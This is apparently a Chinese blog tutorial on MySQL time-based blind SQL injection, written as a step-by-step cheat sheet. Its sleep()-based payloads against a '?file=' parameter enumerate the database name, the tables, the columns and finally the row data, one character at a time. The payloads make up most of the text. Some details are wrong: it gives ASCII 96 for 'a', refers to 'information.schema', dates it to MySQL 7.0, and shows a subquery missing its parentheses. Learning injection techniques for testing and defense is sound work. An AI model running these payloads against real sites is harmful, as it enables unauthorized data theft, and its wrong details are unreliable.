MySQL时间盲注利用
假设当前存在一个字符型的时间盲注
–+和#是为了将原先SQL语句的末尾引号注释掉(有的时候有用到括号)
1 | ?file='恶意语句--+ |
注入判断
盲注函数,延迟指定秒数运行SQL命令
如果成功延迟了指定的时长后返回,说明存在(最好逐渐增加时长来验证)
1 | sleep(秒数) |
payload:
1 | ?file='and sleep(10)--+ |
逻辑语句构造
如果条件为真返回表达式1的值,否则返回表达式2的值
1 | if(条件,表达式1,表达式2) |
payload:
1 | ?file='and if(true,sleep(10),0)--+ |
数据库
数据库位数查询
查询当前数据库名称
1 | database() |
获取当前数据库名称中第8位字符(8表示匹配的子串位置,1表示长度)
1 | substr(database(),8,1) |
获取当前字符的ascii码(如果数据库名没有8位长度时,将会获取到ascii码值为0)
1 | ascii(substr(database(),8,1)) |
payload(将上一步的true替换掉):
1 | ?file='and if(ascii(substr(database(),8,1)),sleep(10),0)--+ |
数据库名查询
遍历第一个字符
先查询数据库的第一个字符是否为a(对应的ascii码为96)
1 | ?file='and if(ascii(substr(database(),1,1))=96,sleep(10),0)--+ |
如果不是的话,继续更换ascii码直到得出结果
1 | ?file='and if(ascii(substr(database(),1,1))=97,sleep(10),0)--+ |
遍历第N个字符
如果没有判断数据库名的位数可以先通过如下的方式简单判断一下,是否存在这个字符,如果存在就会延迟
1 | ?file='and if(ascii(substr(database(),N,1)),sleep(10),0)--+ |
然后开始跑ASCII码,直到获取结果
1 | ?file='and if(ascii(substr(database(),N,1))=96,sleep(10),0)--+ |
数据表
表个数查询
mysql > 7.0版本中存在一个information.schema的特殊表,可用来查询指定数据库的表个数
1 | select count(table_name) from information_schema.tables where table_schema = database() |
然后就是判断对应的表个数是否为6,不是的话就换个数字继续判断直到得到结果
1 | ?file=' and if((select count(table_name) from information_schema.tables where table_schema = database())=6,sleep(10),0)--+ |
表长度查询
如果要查询第一个表时,可以使用limit 0,1来限制结果的获取
1 | select table_name from information_schema.tables where table_schema = database() limit 0,1 |
可以使用length来判断表的长度
1 | length(select table_name from information_schema.tables where table_schema = database() limit 0,1) = 6 |
payload
1 | ?file=' and if(length(select table_name from information_schema.tables where table_schema = database() limit 0,1) = 6,sleep(10),0)--+ |
表名称查询
查询第一个表名,使用limit 0,1限制结果的获取
1 | select table_name from information_schema.tables where table_schema = database() limit 0,1 |
查询表名的第一个字符
查询第一个字符时需要不断改变ASCII码的值,当第一个字符的ASCII码值符合时就会延迟10秒
payload
1 | ?file=' and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)) = ASCII码值,sleep(10),0)--+ |
查询表名的第N个字符
查询第N个字符时需要不断改变ASCII码的值,当第N个字符的ASCII码值符合时就会延迟10秒
payload
1 | ?file=' and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),N,1)) = ASCII码值,sleep(10),0)--+ |
数据列
列个数查询
列个数查询与表类似
1 | select count(column_name) from information_schema.columns where table_name = '表名' |
若列个数符合时,将会延迟10秒
payload
1 | ?file=' and if((select count(column_name) from information_schema.columns where table_name = '表名') = 列个数,sleep(10),1) --+ |
列长度查询
查询得到的列名有多个,需要通过limit关键字来指定获取
limit 0,1表示获取第一条列名结果,length用于求取长度
1 | length(select column_name from information_schema.columns where table_name = '表名' limit 0,1) |
若列长度符合时,将会延迟10秒
payload
1 | ?file=' and if(length((select column_name from information_schema.columns where table_name = '表名' limit 0,1)) = 列长度,sleep(10),1) --+ |
列名称查询
查询得到的列名有多个,需要通过limit关键字来指定获取
limit 0,1表示获取第一条列名结果
1 | select column_name from information_schema.columns where table_name = '表名' limit 0,1 |
查询列名的第一个字符
查询第一个字符时需要不断改变ASCII码的值,当第一个字符的ASCII码值符合时就会延迟10秒
payload
1 | ?file=' and if(ascii(substr((select column_name from information_schema.columns where table_name = '表名' limit 0,1),1,1)) = ASCII码值,sleep(10),1) --+ |
查询列名的第N个字符
查询第N个字符时需要不断改变ASCII码的值,当第N个字符的ASCII码值符合时就会延迟10秒
payload
1 | ?file=' and if(ascii(substr((select column_name from information_schema.columns where table_name = '表名' limit 0,1),N,1)) = ASCII码值,sleep(10),1) --+ |
数据
数据长度查询
limit用于查询第一条数据,如果需要查询第二条数据时可使用limit 1,1,第三条数据则是limit 2,1(以此类推)
1 | select 列名 from 表名 limit 0,1 |
当符合指定长度时,将会延迟10秒
payload
1 | ?file=' and If(length((select 列名 from 表名 limit 0,1))=长度,sleep(10),1)--+ |
数据内容查询
1 | select 列名 from 表名 limit 0,1 |
查询数据的第一个字符
查询第一个字符时需要不断改变ASCII码的值,当第一个字符的ASCII码值符合时就会延迟10秒
payload
1 | ?file=' and if(ascii(substr((select 列名 from 表名 limit 0,1),1,1))=ASCII码值,sleep(10),1)--+ |
查询数据的第N个字符
查询第N个字符时需要不断改变ASCII码的值,当第N个字符的ASCII码值符合时就会延迟10秒
payload
1 | ?file=' and if(ascii(substr((select 列名 from 表名 limit 0,1),N,1))=ASCII码值,sleep(10),1)--+ |
参考
https://blog.csdn.net/qq_38149849/article/details/127146230